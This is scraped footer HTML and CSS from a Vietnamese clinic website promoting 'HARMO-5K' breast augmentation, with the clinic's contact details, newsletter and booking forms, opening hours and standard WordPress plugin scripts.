class="elementor-widget-wrap"><div class="elementor-element elementor-element-57ff48d elementor-widget elementor-widget-image" data-id="57ff48d" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="image.default"><div class="elementor-widget-container"><div class="elementor-image">
<img width="335" height="99" src="https://nangngucharmonic.vn/wp-content/uploads/2021/06/ad08bd92e91a770763df47f994066c45.webp" class="attachment-large size-large wp-image-84494" alt="" loading="lazy" srcset="https://nangngucharmonic.vn/wp-content/uploads/2021/06/ad08bd92e91a770763df47f994066c45.webp 335w, https://nangngucharmonic.vn/wp-content/uploads/2021/06/ad08bd92e91a770763df47f994066c45-300x89.webp 300w" sizes="(max-width: 335px) 100vw, 335px" /></div></div></div><div class="elementor-element elementor-element-0b1d966 elementor-widget elementor-widget-text-editor" data-id="0b1d966" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="text-editor.default"><div class="elementor-widget-container"><div class="elementor-text-editor elementor-clearfix"><p>Nâng vòng 1 HARMO-5K là công nghệ độc quyền của Dr Hồ Cao Vũ ứng dụng phương pháp tối tân, nhận được nhiều sự quan tâm của phái đẹp. </p></div></div></div><div class="elementor-element elementor-element-1d5e371 elementor-align-left elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="1d5e371" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="icon-list.default"><div class="elementor-widget-container"><ul class="elementor-icon-list-items"><li class="elementor-icon-list-item">
<span class="elementor-icon-list-icon">
<i aria-hidden="true" class="fas fa-map-marker-alt"></i>						</span>
<span class="elementor-icon-list-text">Số 19 Nguyễn Thị Diệu, Phường 6, Quận 3, Tp HCM</span></li><li class="elementor-icon-list-item">
<span class="elementor-icon-list-icon">
<i aria-hidden="true" class="fas fa-phone-alt"></i>						</span>
<span class="elementor-icon-list-text">0911.413.443 - 0967.588.668</span></li><li class="elementor-icon-list-item">
<span class="elementor-icon-list-icon">
<i aria-hidden="true" class="fas fa-envelope"></i>						</span>
<span class="elementor-icon-list-text">drhocaovu@gmail.com</span></li><li class="elementor-icon-list-item">
<span class="elementor-icon-list-icon">
<i aria-hidden="true" class="fas fa-file-alt"></i>						</span>
<span class="elementor-icon-list-text">MST: 0314687577</span></li></ul></div></div><div class="elementor-element elementor-element-74988f91 elementor-shape-circle e-grid-align-left elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="74988f91" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="social-icons.default"><div class="elementor-widget-container"><div class="elementor-social-icons-wrapper elementor-grid">
<span class="elementor-grid-item">
<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-repeater-item-8c206e6" href="https://www.facebook.com/DrHCVu/" target="_blank" rel="nofollow">
<span class="elementor-screen-only">Facebook</span>
<i class="fab fa-facebook"></i>					</a>
</span>
<span class="elementor-grid-item">
<a class="elementor-icon elementor-social-icon elementor-social-icon-youtube elementor-repeater-item-b4628d6" href="https://www.youtube.com/channel/UCWhtvTDpLEKb4egk6rG0qFg" target="_blank" rel="nofollow">
<span class="elementor-screen-only">Youtube</span>
<i class="fab fa-youtube"></i>					</a>
</span></div></div></div></div></div></div><div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-4466c83c" data-id="4466c83c" data-element_type="column"><div class="elementor-column-wrap elementor-element-populated"><div class="elementor-widget-wrap"><div class="elementor-element elementor-element-cc37e4c elementor-widget elementor-widget-heading" data-id="cc37e4c" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="heading.default"><div class="elementor-widget-container"><p class="elementor-heading-title elementor-size-default">TIN TỨC NỔI BẬT</p></div></div><div class="elementor-element elementor-element-af23609 elementor-widget elementor-widget-sidebar" data-id="af23609" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="sidebar.default"><div class="elementor-widget-container"><li id="block-2" class="widget widget_block"><div class="widget popular-posts"><script type="application/json">{"title":"","limit":"3","offset":0,"range":"all","time_quantity":"24","time_unit":"hour","freshness":"1","order_by":"avg","post_type":"post","pid":"","cat":"","taxonomy":"category","term_id":"1","author":"","shorten_title":{"active":true,"length":"25","words":false},"post-excerpt":{"active":false,"length":0,"keep_format":false,"words":false},"thumbnail":{"active":true,"width":"60","height":"60","build":"manual","size":""},"rating":false,"stats_tag":{"comment_count":false,"views":false,"author":false,"date":{"active":"1","format":"d\/m\/Y"},"category":false,"taxonomy":{"active":false,"name":"category"}},"markup":{"custom_html":false,"wpp-start":"<ul class=\"wpp-list\">","wpp-end":"<\/ul>","title-start":"<h2>","title-end":"<\/h2>","post-html":"<li>{thumb} {title} <span class=\"wpp-meta post-stats\">{stats}<\/span><\/li>"},"theme":{"name":""}}</script><div class="wpp-widget-block-placeholder"></div></div></li></div></div></div></div></div><div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-bda72d1" data-id="bda72d1" data-element_type="column"><div class="elementor-column-wrap elementor-element-populated"><div class="elementor-widget-wrap"><div class="elementor-element elementor-element-094aed9 elementor-widget elementor-widget-heading" data-id="094aed9" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="heading.default"><div class="elementor-widget-container"><p class="elementor-heading-title elementor-size-default">LIÊN KẾT NHANH</p></div></div><div class="elementor-element elementor-element-0365156 elementor-align-left elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="0365156" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="icon-list.default"><div class="elementor-widget-container"><ul class="elementor-icon-list-items"><li class="elementor-icon-list-item">
<a href="https://nangngucharmonic.vn/"><span class="elementor-icon-list-text">Trang chủ</span>
</a></li><li class="elementor-icon-list-item">
<a href="https://nangngucharmonic.vn/nang-nguc-noi-soi-harmonic-cong-nghe-harmo-5k/"><span class="elementor-icon-list-text">Nâng ngực harmonic công nghệ harmo 5k</span>
</a></li><li class="elementor-icon-list-item">
<a href="https://nangngucharmonic.vn/quy-trinh-nang-nguc/"><span class="elementor-icon-list-text">Quy trình nâng ngực</span>
</a></li><li class="elementor-icon-list-item">
<a href="https://nangngucharmonic.vn/ths-bs-ho-cao-vu/"><span class="elementor-icon-list-text">Thạc sĩ bác sĩ Hồ Cao Vũ</span>
</a></li></ul></div></div></div></div></div><div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-1209fe76" data-id="1209fe76" data-element_type="column"><div class="elementor-column-wrap elementor-element-populated"><div class="elementor-widget-wrap"><div class="elementor-element elementor-element-8624d64 elementor-widget elementor-widget-heading" data-id="8624d64" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="heading.default"><div class="elementor-widget-container"><p class="elementor-heading-title elementor-size-default">BẢN TIN</p></div></div><div class="elementor-element elementor-element-9a8fafd elementor-widget elementor-widget-text-editor" data-id="9a8fafd" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="text-editor.default"><div class="elementor-widget-container"><div class="elementor-text-editor elementor-clearfix"><p>Đăng ký để nhận những thông tin mới nhất từ chúng tôi!</p></div></div></div><div class="elementor-element elementor-element-c298f97 elementor-widget elementor-widget-shortcode" data-id="c298f97" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="shortcode.default"><div class="elementor-widget-container"><div class="elementor-shortcode"><div class="wpcf7 no-js" id="wpcf7-f85884-p86896-o1" lang="vi" dir="ltr"><div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p><ul></ul></div><form action="/nguc-mem-co-sua-khong/#wpcf7-f85884-p86896-o1" method="post" class="wpcf7-form init" aria-label="Form liên hệ" novalidate="novalidate" data-status="init"><div style="display: none;">
<input type="hidden" name="_wpcf7" value="85884" />
<input type="hidden" name="_wpcf7_version" value="5.7.5.1" />
<input type="hidden" name="_wpcf7_locale" value="vi" />
<input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f85884-p86896-o1" />
<input type="hidden" name="_wpcf7_container_post" value="86896" />
<input type="hidden" name="_wpcf7_posted_data_hash" value="" /></div><div class="footer-form-wrapper"><p><span class="wpcf7-form-control-wrap" data-name="customer-email"><input size="40" class="wpcf7-form-control wpcf7-text wpcf7-email wpcf7-validates-as-required wpcf7-validates-as-email" aria-required="true" aria-invalid="false" placeholder="Nhập địa chỉ email" value="" type="email" name="customer-email" /></span><br />
<input class="wpcf7-form-control has-spinner wpcf7-submit" type="submit" value="ĐĂNG KÝ NGAY!" /></p></div><p style="display: none !important;"><label>&#916;<textarea name="_wpcf7_ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="_wpcf7_ak_js" value="55"/><script src="[data-uri]" defer></script></p><div class="wpcf7-response-output" aria-hidden="true"></div></form></div></div></div></div></div></div></div></div></div></section><section class="elementor-section elementor-top-section elementor-element elementor-element-4b9a72a6 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="4b9a72a6" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;ekit_has_onepagescroll_dot&quot;:&quot;yes&quot;}"><div class="elementor-container elementor-column-gap-no"><div class="elementor-row"><div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-6824dde2" data-id="6824dde2" data-element_type="column"><div class="elementor-column-wrap elementor-element-populated"><div class="elementor-widget-wrap"><div class="elementor-element elementor-element-2493bb6a elementor-widget elementor-widget-copyright" data-id="2493bb6a" data-element_type="widget" data-settings="{&quot;align&quot;:&quot;center&quot;,&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="copyright.default"><div class="elementor-widget-container"><div class="hfe-copyright-wrapper">
<a href="https://sundigi.vn/" target="_blank" rel="nofollow">
<span>Copyright © 2025 NÂNG NGỰC CÔNG NGHỆ HARMO-5K | Thiết kế bởi SunDigi</span>
</a></div></div></div><div class="elementor-element elementor-element-654e0d3 elementor-widget elementor-widget-shortcode" data-id="654e0d3" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="shortcode.default"><div class="elementor-widget-container"><div class="box-call-to-action">
<a href="https://zalo.me/0911413443" id="zalo-icon" title="Kết nối qua zalo" target="_blank" rel="nofollow">
<img src="https://nangngucharmonic.vn/wp-content/themes/webchuan-elementor/assets/images/zalo.png" alt="zalo">
</a>
<a href="https://m.me/DrHCVu/" id="mes-icon" title="Chat với chúng tôi" target="_blank" rel="nofollow">
<img src="https://nangngucharmonic.vn/wp-content/themes/webchuan-elementor/assets/images/messenger.png" alt="Liên hệ qua messenger">
</a>
<a class="back-top" rel="nofollow"><i class="far fa-arrow-alt-circle-up"></i></a></div><div class="box-img-contact">
<a class="hotline-phone-ring-wrap item-contact" href="tel:0911413443" rel="nofollow">
<img src="https://nangngucharmonic.vn/wp-content/themes/webchuan-elementor/assets/images/phone.png" alt="Gọi ngay">
</a>
<a href="#" class="calender item-contact" rel="nofollow">
<img src="https://nangngucharmonic.vn/wp-content/themes/webchuan-elementor/assets/images/calender.png" alt="Đặt lịch">
</a><div class="popup_dat_lich"><div class="bg"></div><div class="content_form_dl"><div class="top_dl"><p>Đặt lịch hẹn</p>
<a href="#" class="close-popup" rel="nofollow">x</a></div><div class="main_form"><div class="wpcf7 no-js" id="wpcf7-f85477-p86896-o2" lang="vi" dir="ltr"><div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p><ul></ul></div><form action="/nguc-mem-co-sua-khong/#wpcf7-f85477-p86896-o2" method="post" class="wpcf7-form init" aria-label="Form liên hệ" novalidate="novalidate" data-status="init"><div style="display: none;">
<input type="hidden" name="_wpcf7" value="85477" />
<input type="hidden" name="_wpcf7_version" value="5.7.5.1" />
<input type="hidden" name="_wpcf7_locale" value="vi" />
<input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f85477-p86896-o2" />
<input type="hidden" name="_wpcf7_container_post" value="86896" />
<input type="hidden" name="_wpcf7_posted_data_hash" value="" /></div><p><span class="wpcf7-form-control-wrap" data-name="text-679"><input size="40" class="wpcf7-form-control wpcf7-text" aria-invalid="false" placeholder="Họ và tên" value="" type="text" name="text-679" /></span></p><div class="row"><div class="col-6"><p><span class="wpcf7-form-control-wrap" data-name="email-9"><input size="40" class="wpcf7-form-control wpcf7-text wpcf7-email wpcf7-validates-as-required wpcf7-validates-as-email" aria-required="true" aria-invalid="false" placeholder="Email" value="" type="email" name="email-9" /></span></p></div><div class="col-6"><p><span class="wpcf7-form-control-wrap" data-name="tel-40"><input size="40" class="wpcf7-form-control wpcf7-text wpcf7-tel wpcf7-validates-as-required wpcf7-validates-as-tel" aria-required="true" aria-invalid="false" placeholder="Số điện thoại" value="" type="tel" name="tel-40" /></span></p></div><div class="col-6"><p><span class="wpcf7-form-control-wrap" data-name="text-824"><input size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" placeholder="Ngày (Vd: 06/05/2022)" value="" type="text" name="text-824" /></span></p></div><div class="col-6"><p><span class="wpcf7-form-control-wrap" data-name="text-701"><input size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" placeholder="Giờ (Vd: 14h30)" value="" type="text" name="text-701" /></span></p></div></div><div class="btn-form-home"><p><input type="button" value="Đóng" class="btn-close-form" /><br />
<input class="wpcf7-form-control has-spinner wpcf7-submit" type="submit" value="Đăng ký" /></p></div><p style="display: none !important;"><label>&#916;<textarea name="_wpcf7_ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_2" name="_wpcf7_ak_js" value="23"/><script src="[data-uri]" defer></script></p><div class="wpcf7-response-output" aria-hidden="true"></div></form></div></div></div></div>
<a href="#" class="time item-contact" rel="nofollow">
<img src="https://nangngucharmonic.vn/wp-content/themes/webchuan-elementor/assets/images/time.png" alt="Giờ mở cửa">
</a><div class="popup_time"><div class="bg"></div><div class="content_form_dl"><div class="top_dl"><p>Giờ mở cửa</p>
<a href="#" class="close-popup" rel="nofollow">x</a></div><div class="main_form"><p><span style="font-size: 90%;">Sáng: 8h00 &#8211; 11h00</span></p><p><span style="font-size: 90%;">Chiều: 13h30 &#8211; 17h30</span></p><p><span style="font-size: 90%;">Mở cửa tất cả các ngày trong tuần</span></p><div class="btn_form_time">
<input type="button" value="Đóng" class="btn-close-form"></div></div></div></div></div><div class="elementor-shortcode"></div></div></div></div></div></div></div></div></section></div></div></div></div></footer></div><noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-MGSZF5L"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript><div id="fb-root"></div> <script src="[data-uri]" defer></script> <div class="sfsiplus_footerLnk" style="margin: 0 auto;z-index:1000; text-align: center;"><a href="https://www.ultimatelysocial.com/usm-premium/?utm_source=usmi_settings_page&utm_campaign=footer_credit_new&utm_medium=banner" target="new">Wordpress Social Share Plugin </a> powered by Ultimatelysocial</div><script src="[data-uri]" defer></script> <script src="[data-uri]" defer></script> <style type="text/css" aria-selected="true">.sfsi_subscribe_Popinner{width:100% !important;height:auto !important;padding:18px 0 !important;background-color:#fff !important}.sfsi_subscribe_Popinner form{margin:0 20px !important}.sfsi_subscribe_Popinner h5{font-family:Helvetica,Arial,sans-serif !important;font-weight:700 !important;color:#000 !important;font-size:16px !important;text-align:center !important;margin:0 0 10px !important;padding:0 !important}.sfsi_subscription_form_field{margin:5px 0 !important;width:100% !important;display:inline-flex;display:-webkit-inline-flex}.sfsi_subscription_form_field input{width:100% !important;padding:10px 0 !important}.sfsi_subscribe_Popinner input[type=email]{font-family:Helvetica,Arial,sans-serif !important;font-style:normal !important;color:#000 !important;font-size:14px !important;text-align:center !important}.sfsi_subscribe_Popinner input[type=email]::-webkit-input-placeholder{font-family:Helvetica,Arial,sans-serif !important;font-style:normal !important;color:#000 !important;font-size:14px !important;text-align:center !important}.sfsi_subscribe_Popinner input[type=email]:-moz-placeholder{font-family:Helvetica,Arial,sans-serif !important;font-style:normal !important;color:#000 !important;font-size:14px !important;text-align:center !important}.sfsi_subscribe_Popinner input[type=email]::-moz-placeholder{font-family:Helvetica,Arial,sans-serif !important;font-style:normal !important;color:#000 !important;font-size:14px !important;text-align:center !important}.sfsi_subscribe_Popinner input[type=email]:-ms-input-placeholder{font-family:Helvetica,Arial,sans-serif !important;font-style:normal !important;color:#000 !important;font-size:14px !important;text-align:center !important}.sfsi_subscribe_Popinner input[type=submit]{font-family:Helvetica,Arial,sans-serif !important;font-weight:700 !important;color:#000 !important;font-size:16px !important;text-align:center !important;background-color:#dedede !important}.sfsi_shortcode_container{float:left}.sfsi_shortcode_container .norm_row .sfsi_wDiv{position:relative !important}.sfsi_shortcode_container .sfsi_holders{display:none}</style><link data-optimized="1" rel='stylesheet' id='e-animations-css'  href='https://nangngucharmonic.vn/wp-content/litespeed/css/881b4ac5c257f90e2f80f1959f4f5e26.css?ver=f5e26' type='text/css' media='all' /> <script type='text/javascript' src='https://nangngucharmonic.vn/wp-includes/js/jquery/ui/core.min.js' id='jquery-ui-core-js' defer data-deferred="1"></script> <script type='text/javascript' src='https://nangngucharmonic.vn/wp-includes/js/jquery/ui/datepicker.min.js' id='jquery-ui-datepicker-js' defer data-deferred="1"></script> <script type='text/javascript' id='jquery-ui-datepicker-js-after' src="[data-uri]" defer></script> <script type='text/javascript' src='https://nangngucharmonic.vn/wp-content/plugins/booked/assets/js/spin.min.js' id='booked-spin-js-js' defer data-deferred="1"></script> <script type='text/javascript' src='https://nangngucharmonic.vn/wp-content/plugins/booked/assets/js/spin.jquery.js' id='booked-spin-jquery-js'></script> <script type='text/javascript' src='https://nangngucharmonic.vn/wp-content/plugins/booked/assets/js/tooltipster/js/jquery.tooltipster.min.js' id='booked-tooltipster-js' defer data-deferred="1"></script> <script type='text/javascript' id='booked-functions-js-extra' src="[data-uri]" defer></script> <script type='text/javascript' src='https://nangngucharmonic.vn/wp-content/plugins/booked/assets/js/functions.js' id='booked-functions-js' defer data-deferred="1"></script> <script type='text/javascript' id='site-js-js-extra' src="[data-uri]" defer></script> <script type='text/javascript' src='https://nangngucharmonic.vn/wp-content/themes/webchuan-elementor/assets/js/site.js' id='site-js-js' defer data-deferred="1"></script> <script type='text/javascript' id='slick-js-js-extra' src="[data-uri]" defer></script> <script type='text/javascript' src='https://nangngucharmonic.vn/wp-content/themes/webchuan-elementor/assets/js/slick.min.js' id='slick-js-js' defer data-deferred="1"></script> <script type='text/javascript' id='site_menu-js-extra' src="[data-uri]" defer></script> <script type='text/javascript' src='https://nangngucharmonic.vn/wp-content/themes/webchuan-elementor/assets/js/menu.js' id='site_menu-js' defer data-deferred="1"></script> <script type='text/javascript' id='single_product-js-extra' src="[data-uri]" defer></script> <script type='text/javascript' src='https://nangngucharmonic.vn/wp-content/themes/webchuan-elementor/assets/js/single_product.js' id='single_product-js' defer data-deferred="1"></script> <script type='text/javascript' id='single_scroll-js-extra' src="[data-uri]" defer></script> <script type='text/javascript' src='https://nangngucharmonic.vn/wp-content/themes/webchuan-elementor/assets/jquery-simplyscroll/jquery.simplyscroll.min.js' id='single_scroll-js' defer data-deferred="1"></script> <script type='text/javascript' src='https://nangngucharmonic.vn/wp-content/plugins/contact-form-7/includes/swv/js/index.js' id='swv-js' defer data-deferred="1"></script> <script type='text/javascript' id='contact-form-7-js-extra' src="[data-uri]" defer></script> <script type='text/javascript' src='https://nangngucharmonic.vn/wp-content/plugins/contact-form-7/includes/js/index.js' id='contact-form-7-js' defer data-deferred="1"></script> <script type='text/javascript' src='https://nangngucharmonic.vn/wp-content/plugins/ultimate-social-media-icons/js/shuffle/modernizr.custom.min.js' id='SFSIjqueryModernizr-js' defer data-deferred="1"></script> <script type='text/javascript' src='https://nangngucharmonic.vn/wp-content/plugins/ultimate-social-media-icons/js/shuffle/jquery.shuffle.min.js' id='SFSIjqueryShuffle-js' defer data-deferred="1"></script> <script type='text/javascript' src='https://nangngucharmonic.vn/wp-content/plugins/ultimate-social-media-icons/js/shuffle/random-shuffle-min.js' id='SFSIjqueryrandom-shuffle-js' defer data-deferred="1"></script> <script type='text/javascript' id='SFSICustomJs-js-extra' src="[data-uri]" defer></script> <script type='text/javascript' src='https://nangngucharmonic.vn/wp-content/plugins/ultimate-social-media-icons/js/custom.js' id='SFSICustomJs-js' defer data-deferred="1"></script> <script type='text/javascript' id='wpcf7-redirect-script-js-extra' src="[data-uri]" defer></script> <script type='text/javascript' src='https://nangngucharmonic.vn/wp-content/plugins/wpcf7-redirect/build/js/wpcf7r-fe.js' id='wpcf7-redirect-script-js' defer data-deferred="1"></script> <script type='text/javascript' id='booked-fea-js-js-extra' src="[data-uri]" defer></script> <script type='text/javascript' src='https://nangngucharmonic.vn/wp-content/plugins/booked/includes/add-ons/frontend-agents/js/functions.js' id='booked-fea-js-js' defer data-deferred="1"></script> <script type='text/javascript' src='https://nangngucharmonic.vn/wp-content/plugins/elementskit-lite/libs/framework/assets/js/frontend-script.js' id='elementskit-framework-js-frontend-js' defer data-deferred="1"></script> <script type='text/javascript' id='elementskit-framework-js-frontend-js-after' src="[data-uri]" defer></script> <script type='text/javascript' src='https://nangngucharmonic.vn/wp-content/plugins/elementskit-lite/widgets/init/assets/js/widget-scripts.js' id='ekit-widget-scripts-js' defer data-deferred="1"></script> <script defer type='text/javascript' src='https://nangngucharmonic.vn/wp-content/plugins/elementskit/modules/parallax/assets/js/parallax-frontend-scripts.js' id='elementskit-parallax-frontend-defer-js'></script> <script type='text/javascript' id='gt_widget_script_44734606-js-before' src="[data-uri]" defer></script><script src="https://nangngucharmonic.vn/wp-content/plugins/gtranslate/js/flags.js" data-no-minify="1" data-gt-orig-url="/nguc-mem-co-sua-khong/" data-gt-orig-domain="nangngucharmonic.vn" data-gt-widget-id="44734606" defer></script><script type='text/javascript' src='https://nangngucharmonic.vn/wp-content/plugins/header-footer-elementor/inc/js/frontend.js' id='hfe-frontend-js-js' defer data-deferred="1"></script> <script type='text/javascript' src='https://nangngucharmonic.vn/wp-content/plugins/easy-table-of-contents/vendor/js-cookie/js.cookie.min.js' id='ez-toc-js-cookie-js' defer data-deferred="1"></script> <script type='text/javascript' src='https://nangngucharmonic.vn/wp-content/plugins/easy-table-of-contents/vendor/sticky-kit/jquery.sticky-kit.min.js' id='ez-toc-jquery-sticky-kit-js' defer data-deferred="1"></script> <script type='text/javascript' id='ez-toc-js-js-extra' src="[data-uri]" defer></script> <script type='text/javascript' src='https://nangngucharmonic.vn/wp-content/plugins/easy-table-of-contents/assets/js/front.min.js' id='ez-toc-js-js' defer data-deferred="1"></script> <script defer type='text/javascript' src='https://nangngucharmonic.vn/wp-content/plugins/akismet/_inc/akismet-frontend.js' id='akismet-frontend-js'></script> <script type='text/javascript' src='https://nangngucharmonic.vn/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js' id='elementor-webpack-runtime-js' defer data-deferred="1"></script> <script type='text/javascript' src='https://nangngucharmonic.vn/wp-content/plugins/elementor/assets/js/frontend-modules.min.js' id='elementor-frontend-modules-js' defer data-deferred="1"></script> <script type='text/javascript' src='https://nangngucharmonic.vn/wp-content/plugins/elementor/assets/lib/waypoints/waypoints.min.js' id='elementor-waypoints-js' defer data-deferred="1"></script> <script type='text/javascript' src='https://nangngucharmonic.vn/wp-content/plugins/elementor/assets/lib/swiper/swiper.min.js' id='swiper-js' defer data-deferred="1"></script> <script type='text/javascript' src='https://nangngucharmonic.vn/wp-content/plugins/elementor/assets/lib/share-link/share-link.min.js' id='share-link-js' defer data-deferred="1"></script> <script type='text/javascript' src='https://nangngucharmonic.vn/wp-content/plugins/elementor/assets/lib/dialog/dialog.min.js' id='elementor-dialog-js' defer data-deferred="1"></script> <script type='text/javascript' id='elementor-frontend-js-before' src="[data-uri]" defer></script> <script type='text/javascript' src='https://nangngucharmonic.vn/wp-content/plugins/elementor/assets/js/frontend.min.js' id='elementor-frontend-js' defer data-deferred="1"></script> <script type='text/javascript' src='https://nangngucharmonic.vn/wp-content/plugins/elementskit-lite/widgets/init/assets/js/animate-circle.js' id='animate-circle-js' defer data-deferred="1"></script> <script type='text/javascript' id='elementskit-elementor-js-extra' src="[data-uri]" defer></script> <script type='text/javascript' src='https://nangngucharmonic.vn/wp-content/plugins/elementskit-lite/widgets/init/assets/js/elementor.js' id='elementskit-elementor-js' defer data-deferred="1"></script> <script type='text/javascript' src='https://nangngucharmonic.vn/wp-content/plugins/elementskit/widgets/init/assets/js/elementor.js' id='elementskit-elementor-pro-js' defer data-deferred="1"></script> <script defer type='text/javascript' src='https://nangngucharmonic.vn/wp-content/plugins/elementskit/modules/sticky-content/assets/js/elementskit-sticky-content.js' id='elementskit-sticky-content-script-init-defer-js'></script> <script defer type='text/javascript' src='https://nangngucharmonic.vn/wp-content/plugins/elementskit/modules/parallax/assets/js/parallax-admin-scripts.js' id='elementskit-parallax-admin-defer-js'></script> <script type='text/javascript' src='https://nangngucharmonic.vn/wp-content/plugins/elementor/assets/js/preloaded-modules.min.js' id='preloaded-modules-js' defer data-deferred="1"></script> </body></html>
<!-- Page optimized by LiteSpeed Cache @2025-12-02 11:11:17 -->
<!-- Page generated by LiteSpeed Cache 5.3.3 on 2025-12-02 11:11:16 -->

--- FILE ---
content_type: text/css
request_url: https://nangngucharmonic.vn/wp-content/litespeed/css/2d4a60ad9e943b7411b315675cde9331.css?ver=e9331
body_size: -180
content:
.elementor-kit-48867{--e-global-color-primary:#d09a2d;--e-global-color-secondary:#0c375a;--e-global-color-text:#78a6bf;--e-global-color-accent:#0f5c9e;--e-global-color-c7e0e4c:#4054b2;--e-global-color-497615f7:#23a455;--e-global-color-15fd0142:#000;--e-global-color-6e059b53:#fff;--e-global-typography-primary-font-weight:600;--e-global-typography-secondary-font-weight:400;--e-global-typography-text-font-weight:400;--e-global-typography-accent-font-weight:500}.elementor-section.elementor-section-boxed>.elementor-container{max-width:1200px}.e-con{--container-max-width:1200px}{}h1.entry-title{display:var(--page-title-display)}@media(max-width:1024px){.elementor-section.elementor-section-boxed>.elementor-container{max-width:1024px}.e-con{--container-max-width:1024px}}@media(max-width:768px){.elementor-section.elementor-section-boxed>.elementor-container{max-width:767px}.e-con{--container-max-width:767px}}

--- FILE ---
content_type: text/css
request_url: https://nangngucharmonic.vn/wp-content/litespeed/css/818a57f05c895bf023045addec4ef5ad.css?ver=ef5ad
body_size: 1033
content:
.elementor-widget-heading .elementor-heading-title{font-weight:var(--e-global-typography-primary-font-weight)}.elementor-widget-image .widget-image-caption{font-weight:var(--e-global-typography-text-font-weight)}.elementor-widget-text-editor{font-weight:var(--e-global-typography-text-font-weight)}.elementor-widget-button .elementor-button{font-weight:var(--e-global-typography-accent-font-weight)}.elementor-widget-divider .elementor-divider__text{font-weight:var(--e-global-typography-secondary-font-weight)}.elementor-widget-image-box .elementor-image-box-title{font-weight:var(--e-global-typography-primary-font-weight)}.elementor-widget-image-box .elementor-image-box-description{font-weight:var(--e-global-typography-text-font-weight)}.elementor-widget-icon-box .elementor-icon-box-title,.elementor-widget-icon-box .elementor-icon-box-title a{font-weight:var(--e-global-typography-primary-font-weight)}.elementor-widget-icon-box .elementor-icon-box-description{font-weight:var(--e-global-typography-text-font-weight)}.elementor-widget-star-rating .elementor-star-rating__title{font-weight:var(--e-global-typography-text-font-weight)}.elementor-widget-image-gallery .gallery-item .gallery-caption{font-weight:var(--e-global-typography-accent-font-weight)}.elementor-widget-icon-list .elementor-icon-list-item>.elementor-icon-list-text,.elementor-widget-icon-list .elementor-icon-list-item>a{font-weight:var(--e-global-typography-text-font-weight)}.elementor-widget-counter .elementor-counter-number-wrapper{font-weight:var(--e-global-typography-primary-font-weight)}.elementor-widget-counter .elementor-counter-title{font-weight:var(--e-global-typography-secondary-font-weight)}.elementor-widget-progress .elementor-title{font-weight:var(--e-global-typography-text-font-weight)}.elementor-widget-testimonial .elementor-testimonial-content{font-weight:var(--e-global-typography-text-font-weight)}.elementor-widget-testimonial .elementor-testimonial-name{font-weight:var(--e-global-typography-primary-font-weight)}.elementor-widget-testimonial .elementor-testimonial-job{font-weight:var(--e-global-typography-secondary-font-weight)}.elementor-widget-tabs .elementor-tab-title{font-weight:var(--e-global-typography-primary-font-weight)}.elementor-widget-tabs .elementor-tab-content{font-weight:var(--e-global-typography-text-font-weight)}.elementor-widget-accordion .elementor-accordion-title{font-weight:var(--e-global-typography-primary-font-weight)}.elementor-widget-accordion .elementor-tab-content{font-weight:var(--e-global-typography-text-font-weight)}.elementor-widget-toggle .elementor-toggle-title{font-weight:var(--e-global-typography-primary-font-weight)}.elementor-widget-toggle .elementor-tab-content{font-weight:var(--e-global-typography-text-font-weight)}.elementor-widget-alert .elementor-alert-title{font-weight:var(--e-global-typography-primary-font-weight)}.elementor-widget-alert .elementor-alert-description{font-weight:var(--e-global-typography-text-font-weight)}.elementor-widget-premium-addon-dual-header .premium-dual-header-first-span{font-weight:var(--e-global-typography-primary-font-weight)}.elementor-widget-premium-addon-dual-header .premium-dual-header-second-header{font-weight:var(--e-global-typography-primary-font-weight)}.elementor-widget-premium-addon-dual-header.premium-bg-text-yes .elementor-widget-container:before{font-weight:var(--e-global-typography-primary-font-weight)}.elementor-widget-premium-addon-fancy-text .premium-fancy-text-wrapper:not(.auto-fade) .premium-fancy-text,.elementor-widget-premium-addon-fancy-text .premium-fancy-text svg g>text{font-weight:var(--e-global-typography-primary-font-weight)}.elementor-widget-premium-addon-fancy-text 